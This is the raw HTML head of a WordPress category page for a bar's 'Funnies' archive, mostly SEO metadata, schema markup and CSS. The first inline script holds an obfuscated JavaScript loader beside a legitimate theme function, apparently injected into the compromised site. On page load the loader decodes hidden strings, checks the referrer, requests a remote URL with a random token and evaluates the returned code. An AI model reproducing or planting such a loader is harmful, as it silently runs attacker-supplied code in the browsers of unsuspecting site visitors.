

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesandbar.com/category/funnies/
body_size: 30390
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thesandbar.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thesandbar.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Funnies Archives | The Sandbar</title>
	<link rel="canonical" href="https://www.thesandbar.com/category/funnies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Funnies Archives | The Sandbar" />
	<meta property="og:url" content="https://www.thesandbar.com/category/funnies/" />
	<meta property="og:site_name" content="The Sandbar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thesandbar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thesandbar.com/category/funnies/","url":"https://www.thesandbar.com/category/funnies/","name":"Funnies Archives | The Sandbar","isPartOf":{"@id":"https://www.thesandbar.com/#website"},"breadcrumb":{"@id":"https://www.thesandbar.com/category/funnies/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.thesandbar.com/category/funnies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesandbar.com/"},{"@type":"ListItem","position":2,"name":"Funnies"}]},{"@type":"WebSite","@id":"https://www.thesandbar.com/#website","url":"https://www.thesandbar.com/","name":"The Sandbar","description":"Home of the Indoor Hurricane","publisher":{"@id":"https://www.thesandbar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesandbar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thesandbar.com/#organization","name":"The Sandbar","url":"https://www.thesandbar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","contentUrl":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","width":1000,"height":873,"caption":"The Sandbar"},"image":{"@id":"https://www.thesandbar.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thesandbar","https://x.com/thesandbar","http://www.instagram.com/thesandbar","https://www.youtube.com/user/thesandbarlawrenceks"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Feed" href="https://www.thesandbar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Comments Feed" href="https://www.thesandbar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Funnies Category Feed" href="https://www.thesandbar.com/category/funnies/feed/" />
<meta content="Divi Child Theme v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.thesandbar.com/wp-content/themes/Divi/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=3.25.3' type='text/css' media='all' />
